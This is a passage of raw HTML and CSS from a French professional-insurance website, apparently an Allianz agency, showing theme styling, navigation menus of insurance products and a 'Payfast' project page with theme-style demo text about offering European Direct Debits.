			ul.tiny-cart li ul.cart_list li.buttons .button.checkout

			{
				background: #24a3d8;

			}

			.tipr_point_top:after,
			.woocommerce .woocommerce-tabs ul.tabs li.active a:after {
				border-top-color: #24a3d8;
			}

			.tipr_point_bottom:after,
			.content-area a:hover
			{
				border-bottom-color: #24a3d8;
			}

		
		
			a,
			.logo a,
			#secondary .widget_rss ul li a,
			.navbar ul li.current-menu-item a, 
			.navbar ul li.current-menu-ancestor a, 
			body.woocommerce ul.products li.product a:hover,
			#cg-articles h3 a,
			.current-menu-item,
			.content-area table.my_account_orders td.order-actions a,
			body.blog.has-featured-image .header-wrapper p.sub-title a,
			.content-area .cart-collaterals table a.shipping-calculator-button,
			.content-area h6 a.email,
			#secondary .widget_recent_entries ul li a,
			.breadcrumbs-wrapper p.sub-title

			{
				color: #24a3d8; 
			}


		
					.page-container a:hover,
			.page-container a:focus,
			body.single footer.entry-meta a:hover,
			.content-area table a:hover,
			.cg-blog-date .comments-link a:hover,
			.widget ul.product-categories li a:hover,
			.widget ul.product-categories ul.children li a:hover,
			#top .dropdown-menu li a:hover, 
			ul.navbar-nav li .nav-dropdown li a:hover,
			.navbar ul li.current-menu-item a:hover, 
			.navbar ul li.current-menu-ancestor a:hover,
			.content-area a.post-edit-link:hover:before,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover, 
			.cg-submenu-ddown .container > ul > li > a:hover,
			.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover,
			.blog-pagination ul li a:hover,
			.content-area .medium-blog footer.entry-meta a:hover,
			.widget.popular-posts ul li a.wpp-post-title:hover,
			body .content-area article h2 a:hover,
			body .vc_custom_heading a:hover,
			.widget_tag_cloud a:hover,
			body.woocommerce-page ul.products li.product .button:hover,
			#secondary .widget_recent_entries ul li a:hover

			{
				color: #000000; 
			}

			.dropdown-menu > li > a:hover {
				background-color: #000000; 
			}

		
		
			@media only screen and (min-width: 1100px) { 

				.rightnav,
				.rightnav h4.widget-title {
					color: #444444;
				}

			}
		
		
				.cg-primary-menu .menu > li > a {
					color: #ffffff;
				}

		
		/* Sticky Header Text */

		
			.cg-header-fixed-wrapper.cg-is-fixed {
				background-color: #ffffff;
			}

		
		
			.cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			.cg-transparent-header.scroller .rightnav .cart_subtotal,
			.cg-transparent-header.scroller .search-button,
			body.transparent-light .cg-transparent-header.scroller .cg-primary-menu .menu > li > a, 
			body.transparent-light .cg-transparent-header.scroller .rightnav .cart_subtotal, 
			body.transparent-light .cg-transparent-header.scroller .search-button,
			body.transparent-dark .cg-transparent-header.scroller .cg-primary-menu .menu > li > a,
			body.transparent-dark .cg-transparent-header.scroller .rightnav .cart_subtotal,
			body.transparent-dark .cg-transparent-header.scroller .search-button,
			.cg-header-fixed-wrapper .rightnav .cart_subtotal,
			.cg-header-fixed .cg-primary-menu .menu > li > a {
				color: #222222;
			}


			.cg-transparent-header.scroller .burger span,
			body.transparent-light .cg-transparent-header.scroller .burger span,
			body.transparent-dark .cg-transparent-header.scroller .burger span {
				background: #222222;
			}

			.cg-transparent-header.scroller .leftnav a,
			.cg-header-fixed .leftnav a {
				color: #222222;
				border-color: #222222;
			}



		
		
			@media only screen and (max-width: 1100px) { 
				body .cg-header-wrap .cg-transparent-header,
				body.transparent-light .cg-header-wrap .cg-transparent-header,
				body.transparent-dark .cg-header-wrap .cg-transparent-header,
				body .cg-menu-below,
				.scroller, 
				body.transparent-light .cg-header-wrap .scroller, 
				body.transparent-dark .cg-header-wrap .scroller {
					background: #ffffff; 
				}
			}

		
		/* Standard Logo */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 48px;
				}

				.leftnav .cg-main-logo img {
					height: 48px;
					width: auto;
				}

				.cg-extras {
					line-height: 48px;
				}

				.cg-menu-below,
				.cg-menu-below .ul.tiny-cart,
				.cg-logo-center .search-button,
				.cg-menu-below .leftnav a { 
					line-height: 118px;
				}

				.cg-menu-below .ul.tiny-cart,
				.cg-menu-below .cg-extras .site-search {
					height: 118px;
					line-height: 118px;
				}

				.rightnav .extra {
					height: 118px;
				}


			}

		
		/* Sticky Logo */
		

		/* Standard Top Padding */
		
		/* Sticky Top Padding */
		
		/* Standard Bottom Padding */
		
			@media only screen and (min-width: 1100px) {
				.cg-transparent-header,
				.cg-menu-below {
					height: 118px;
				}

				.cg-transparent-header .cg-primary-menu .menu > li > a {
					padding-bottom: 70px;
				}
			}

		
		/* Sticky Bottom Padding */
		
					.first-footer

			{
				background-color: #45474e; 
			}

		
					.second-footer

			{
				background-color: #45474e; 
			}

		
					.footer 

			{
				background-color: #45474e; 
			}

		
					.first-footer, .first-footer h4.widget-title, .first-footer a:hover, .first-footer li  

			{
				color: #ffffff; 
			}

		
					.first-footer a  

			{
				color: #d0d0d2; 
			}

		
		
			.second-footer, .second-footer h4.widget-title, .second-footer a, .second-footer a:hover, .second-footer li  

			{
				color: #ffffff; 
			}

		
					.footer,
			.footer p,
			.footer p a,
			.bottom-footer-right a

			{
				color: #abacaf; 
			}

		

		
	</style>

	<style id="cg_reduxopt-dynamic-css" title="dynamic-css" class="redux-options-output">.cg-transparent-header, .cg-logo-center, .cg-logo-left{background-color:#ffffff;}.cg-primary-menu-center, .cg-primary-menu-left{background-color:#323946;}.scroller, body.transparent-light .scroller, body.transparent-dark .scroller{background-color:#ffffff;}.cg-primary-menu .menu > li > a,ul.tiny-cart > li > a,.rightnav .cart_subtotal{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:17px;}.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a, .menu-full-width .cg-menu-title, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a, .cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title ul a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.title a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover{font-family:"Source Sans Pro";font-weight:300;font-style:normal;color:#ffffff;font-size:17px;}.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a, .cg-submenu-ddown .container > ul > li > a, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a, body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover{font-family:"Source Sans Pro";text-transform:none;font-weight:300;font-style:normal;color:#ffffff;font-size:15px;}.cg-header-fixed .menu > li .cg-submenu-ddown, ul.tiny-cart li ul.cart_list, .cg-primary-menu .menu > li .cg-submenu-ddown, .cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a{background:#24a3d8;}body,select,input,textarea,button,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#333333;font-size:17px;}.content-area .entry-content blockquote,.content-area .entry-content blockquote p,.breadcrumbs-wrapper p,.cg-blog-article footer,body.single footer.entry-meta,.blog-meta,body.woocommerce nav.woocommerce-pagination ul li,.content-area .blog-pagination ul li,.woocommerce .quantity .qty,.woocommerce table.shop_table .quantity input.qty{font-family:Lora;font-weight:400;font-style:normal;}.content-area .entry-content p,.product p,.content-area .vc_toggle_title h4,.content-area ul,.content-area ol,.vc_figure-caption,.authordescription p,body.page-template-template-home-default .wpb_text_column p{font-family:"Source Sans Pro";line-height:27px;font-weight:300;font-style:normal;color:#343e47;font-size:17px;}h1,.content-area h1,h1.cg-page-title,.summary h1,.content-area .summary h1{font-family:Lora;line-height:54px;font-weight:400;font-style:normal;color:#111;font-size:40px;}h2,.content-area h2{font-family:Lora;line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:32px;}h3,.content-area h3{font-family:Lora;line-height:36px;font-weight:400;font-style:normal;color:#222;font-size:28px;}h4,.content-area h4,body .vc_separator h4{font-family:Lora;line-height:32px;font-weight:400;font-style:normal;color:#222;font-size:22px;}h5,.content-area h5{font-family:Lora;line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:17px;}h6,.content-area h6{font-family:"Source Sans Pro";line-height:23px;font-weight:300;font-style:normal;color:#343e47;font-size:15px;}h4.widget-title,.subfooter h4{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#222;font-size:18px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body id="skrollr-body" class="project-template-default single single-project postid-70658 group-blog cg-header-style-default cg-sticky-enabled  has-featured-image cgtoolkit wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

			    	    <div class="cg-loader">
				<div class="cg-folding-cube">
				  <div class="cg-cube1 cg-cube"></div>
				  <div class="cg-cube2 cg-cube"></div>
				  <div class="cg-cube4 cg-cube"></div>
				  <div class="cg-cube3 cg-cube"></div>
				</div>
			</div>

			<script>
			( function ( $ ) { "use strict";
				$(window).load(function() {
					$(".cg-loader").fadeOut("slow");;
				});
			}( jQuery ) );
			</script>
			
		<div id="main-wrapper" class="content-wrap">

							
<!-- Load Top Bar -->
	<div class="cg-announcements">
		<div class="container">
			<div class="row">
				<div class="col-sm-9 col-md-9 col-lg-9 top-bar-left">
																		<div id="text-3" class="widget-impair widget-dernier widget-premier widget-1 widget_text">			<div class="textwidget">Bienvenue sur Assurancedespros.fr : trouvez-y tout ce qui concerne l'assurance professionnelle en général.</div>
		</div>															</div>
				<div class="col-sm-3 col-md-3 col-lg-3 top-bar-right">
											<div id="search-4" class="widget-impair widget-dernier widget-premier widget-1 widget_search"><form role="search" method="get" class="search-form" action="http://www.assurancedespros.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>									</div>		
			</div>
		</div>
	</div>
	
<!--/ End Top Bar -->

<!-- Only load if Mobile Search Widget Area is Enabled -->

	<script>

	    ( function ( $ ) {
	        "use strict";

	        $( document ).ready( function () {
	            $( ".activate-mobile-search" ).click( function () {
	                $( ".mobile-search-reveal" ).slideToggle( "fast" );
	            } );
	        } );

	    }( jQuery ) );
	</script>

	<div class="mobile-search-reveal">
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12">
					<div class="activate-mobile-search close"><i class="ion-close-round"></i></div>
					<div id="search-5" class="widget-impair widget-dernier widget-premier widget-1 widget_search"><form role="search" method="get" class="search-form" action="http://www.assurancedespros.fr/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
    </label>
    <input type="submit" class="search-submit" value="Search">
</form>
</div>				</div>
			</div>
		</div>
	</div>
<!--/ End Mobile Search -->

<div id="wrapper">
	<!-- Left Logo with menu below -->
	<div class="cg-menu-below cg-logo-left cg-menu-left">
		<div class="container">
			<div class="cg-logo-cart-wrap">
				<div class="cg-logo-inner-cart-wrap">
					<div class="row">
						<div class="container width-auto">
							<div class="cg-wp-menu-wrapper">
								<div id="load-mobile-menu">
								</div>

																	<div class="activate-mobile-search"><i class="ion-android-search mobile-search-icon"></i></div>
								
								<div class="rightnav">
									<div class="cg-extras">
															
										 
										<div class="extra"><div id="text-13" class="widget-impair widget-premier widget-1 cg-header-details widget_text">			<div class="textwidget"><a class="btn" href="http://www.assurancedespros.fr/demande-de-devis">Demande de devis »</a>
<style>.btn {
  color:#fff !important;
  background: #3498db;
  background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
  background-image: -moz-linear-gradient(top, #3498db, #2980b9);
  background-image: -ms-linear-gradient(top, #3498db, #2980b9);
  background-image: -o-linear-gradient(top, #3498db, #2980b9);
  background-image: linear-gradient(to bottom, #3498db, #2980b9);
  -webkit-border-radius: 8;
  -moz-border-radius: 8;
  border-radius: 8px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.btn:hover {
  background: #3cb0fd;
  background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);
  background-image: -o-linear-gradient(top, #3cb0fd, #3498db);
  background-image: linear-gradient(to bottom, #3cb0fd, #3498db);
  text-decoration: none;
}</style></div>
		</div><div id="text-5" class="widget-pair widget-2 cg-header-details widget_text">			<div class="textwidget"><p>Lundi : 14h - 18h<br />
Mardi au Vendredi :<br />
9h30 - 13h / 14h - 18h<br />
<i class="ion-ios-time-outline"></i></p>
</div>
		</div><div id="text-6" class="widget-impair widget-3 cg-header-details widget_text"><h4 class="widget-title"><span>Agences Allianz</span></h4>			<div class="textwidget"><a href="http://www.assurancedespros.fr/contact">Nous trouver</a>
<i class="ion-ios-location-outline"></i></div>
		</div><div id="text-7" class="widget-pair widget-dernier widget-4 cg-header-details widget_text"><h4 class="widget-title"><span>01 43 75 57 25</span></h4>			<div class="textwidget"><a href="http://www.assurancedespros.fr/contact">Nous contacter</a>
<i class="ion-ios-telephone-outline"></i></div>
		</div></div>


									</div><!--/cg-extras --> 
								</div><!--/rightnav -->

								
									<div class="leftnav logo image">
										<a class="cg-main-logo" href="http://www.assurancedespros.fr/" rel="home">
											<span class="helper"></span><img src="http://www.assurancedespros.fr/wp-content/uploads/2015/12/allianz-logo.png" alt="Assurance des pros"/></a>
									</div>

								
							</div>
						</div><!--/container -->
					</div><!--/row -->
				</div><!--/cg-logo-inner-cart-wrap -->
			</div><!--/cg-logo-cart-wrap -->
		</div><!--/container -->
	</div><!--/cg-menu-below -->
	<div class="cg-primary-menu cg-wp-menu-wrapper cg-primary-menu-below-wrapper cg-primary-menu-left">
		<div class="container">
			<div class="row margin-auto">
			
											<div class="cg-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-70841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70841"><a href="http://www.assurancedespros.fr/">Accueil</a></li>
<li id="menu-item-70787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70787"><a href="#">Nos produits</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li id="menu-item-70835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70835"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/">L’assurance responsabilité civile professionnelle</a></li>
	<li id="menu-item-70795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70795"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/">L’assurance des locaux professionnels</a></li>
	<li id="menu-item-70833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70833"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/">L’assurance santé collective</a></li>
	<li id="menu-item-70834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70834"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/">L’assurance retraite collective</a></li>
	<li id="menu-item-70837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70837"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/">L&rsquo;assurance prévoyance-collective</a></li>
	<li id="menu-item-70836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70836"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/">La protection juridique professionnelle</a></li>
	<li id="menu-item-70910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70910"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/">L’assurance responsabilité mandataires sociaux</a></li>
	<li id="menu-item-70838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70838"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/">Loi Madelin</a></li>
</ul></div></div>
</li>
<li id="menu-item-70671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70671"><a href="http://www.assurancedespros.fr/actualites/">Nos actualités</a></li>
<li id="menu-item-70839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70839"><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li id="menu-item-70670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70670"><a href="http://www.assurancedespros.fr/contact/">Contactez-nous</a></li>
</ul></div>										
			</div>
		</div>
	</div>




			<!--FIXED -->
				<div class="cg-header-fixed-wrapper ">
			<div class="cg-header-fixed">
				<div class="container">
					<div class="cg-wp-menu-wrapper">
						<div class="cg-primary-menu">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div class="rightnav">
											
											
										</div><!--/rightnav -->

																					<div class="leftnav text-logo">
												<a href="http://www.assurancedespros.fr/" rel="home">Assurance des pros</a>
											</div>
																															<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70841"><a href="http://www.assurancedespros.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-70787"><a href="#">Nos produits</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70835"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/">L’assurance responsabilité civile professionnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70795"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/">L’assurance des locaux professionnels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70833"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/">L’assurance santé collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70834"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/">L’assurance retraite collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70837"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/">L&rsquo;assurance prévoyance-collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70836"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/">La protection juridique professionnelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70910"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/">L’assurance responsabilité mandataires sociaux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70838"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/">Loi Madelin</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70671"><a href="http://www.assurancedespros.fr/actualites/">Nos actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70839"><a href="http://www.assurancedespros.fr/demande-de-devis/">Demande de devis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70670"><a href="http://www.assurancedespros.fr/contact/">Contactez-nous</a></li>
</ul></div>																			</div><!--/cg-wp-menu-wrapper -->
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-primary-menu -->
					</div><!--/cg-wp-menu-wrapper -->
				</div><!--/container -->
			</div><!--/cg-header-fixed -->
		</div><!--/cg-header-fixed-wrapper. -->
	
	<div class="page-container">
			

							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-primary-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.assurancedespros.fr/"><span>Accueil</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a href="#"><span>Nos produits</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-responsabilite-civile-professionnelle/"><span>L’assurance responsabilité civile professionnelle</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-locaux-professionnels/"><span>L’assurance des locaux professionnels</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-sante-collective/"><span>L’assurance santé collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-retraite-collective/"><span>L’assurance retraite collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/lassurance-prevoyance-collective/"><span>L&rsquo;assurance prévoyance-collective</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/protection-juridique-professionnelle/"><span>La protection juridique professionnelle</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/assurance-mandataires-sociaux/"><span>L’assurance responsabilité mandataires sociaux</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/nos-produits/loi-madelin/"><span>Loi Madelin</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/actualites/"><span>Nos actualités</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/demande-de-devis/"><span>Demande de devis</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.assurancedespros.fr/contact/"><span>Contactez-nous</span></a></li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
				
<div class="content-area projects-container">
			<article id="post-70658" class="post-70658 project type-project status-publish has-post-thumbnail hentry project-categories-cash-flow project-categories-invoicing">
	
	
	
	
		<div class="header-wrapper">
			<div class="cg-hero-bg" style="background-image: url(http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670.jpg); "></div>
			<div class="overlay"></div> 
			<div class="container">
				<div class="row vertical-align">
					<div class="col-xs-12 col-lg-9 col-md-9">
						<header class="entry-header">
							<h1 class="cg-page-title">Payfast</h1>
						</header>
					</div>
					<div class="col-xs-12 col-lg-3 col-md-3">
											</div>
				</div>
			</div>
		</div>
		<div class="breadcrumbs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-9 col-md-9 col-sm-9">
										</div>
					<div class="col-lg-3 col-md-3 col-sm-3">					
						<p class="cg-share"><span id="cg-share-toggle">Share</span></p>
							
					</div>
				</div>
			</div>
		</div>

				<div class="share-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="cg-share-tools">
					        <a target="_blank" href="https://facebook.com/sharer.php?u=http://www.assurancedespros.fr/projects/payfast/"><i class="fa fa-facebook"></i></a>            
					        <a target="_blank" href="https://twitter.com/intent/tweet?url=http://www.assurancedespros.fr/projects/payfast/&amp;text=Payfast"><i class="fa fa-twitter"></i></a>            
					        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&map;url=http://www.assurancedespros.fr/projects/payfast/&amp;title=Payfast"><i class="fa fa-linkedin"></i></a>            
					        <a target="_blank" href="https://plus.google.com/share?url=http://www.assurancedespros.fr/projects/payfast/"><i class="fa fa-google-plus"></i></a>              
					        <a href="javascript:window.print()"><i class="ion-printer"></i></a>            
					        <a href="mailto:?body=http://www.assurancedespros.fr/projects/payfast/"><i class="fa fa-envelope-o"></i></a>
					</div>
				</div>
			</div>
		</div>
		</div>

		<script type="text/javascript">
		( function ( $ ) {
    	"use strict";
			$(function() {
				$( '#cg-share-toggle' ).click( function() {
					$( '.share-wrapper' ).slideToggle( 'fast', function() {
						$( '#cg-share-toggle' ).toggleClass( 'opened', $(this).is( ':visible' ) );
						return false;
					});
				});
			});
		}( jQuery ) );

		</script>


	
	    <div class="entry-content">
		<div class="container"><div class="wpb_row vc_row-fluid vc_custom_1447943073624"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner vc_custom_1447941665365"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="950" height="670" src="http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670.jpg 950w, http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670-300x212.jpg 300w, http://www.assurancedespros.fr/wp-content/uploads/2015/11/950-670-768x542.jpg 768w" sizes="(max-width: 950px) 100vw, 950px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="410" height="280" src="http://www.assurancedespros.fr/wp-content/uploads/2015/11/410-280.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2015/11/410-280.jpg 410w, http://www.assurancedespros.fr/wp-content/uploads/2015/11/410-280-300x205.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="410" height="280" src="http://www.assurancedespros.fr/wp-content/uploads/2015/11/410-280.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="http://www.assurancedespros.fr/wp-content/uploads/2015/11/410-280.jpg 410w, http://www.assurancedespros.fr/wp-content/uploads/2015/11/410-280-300x205.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" /></div>
		</figure>
	</div>
</div></div></div></div></div><div class="container"><div class="wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1447941743702"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #24a3d8;">CHALLENGE</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Extending payment offering</strong></p>
<p>As a forward-thinking business this global payment services provider uncovered a way to complement their existing European payment by offering Direct Debits. As a way to optimize their service portfolio and unlock new business potential, the client offered their customers Direct Debit as an additional payment method in Europe while receiving the revenue in<br />
their designated currency.</p>
<p>However, with little expertise in handling direct debits in Europe, this Global Payment Service Provider looked to Broker as their full-service partner &#8211; capable of providing Direct Debit and related services (reconciliation-to-reporting) in key European countries. The service was required on a white label basis so that it could be provided as part of the clients processing suite.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div><div class="container"><div class="wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1447941753917"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
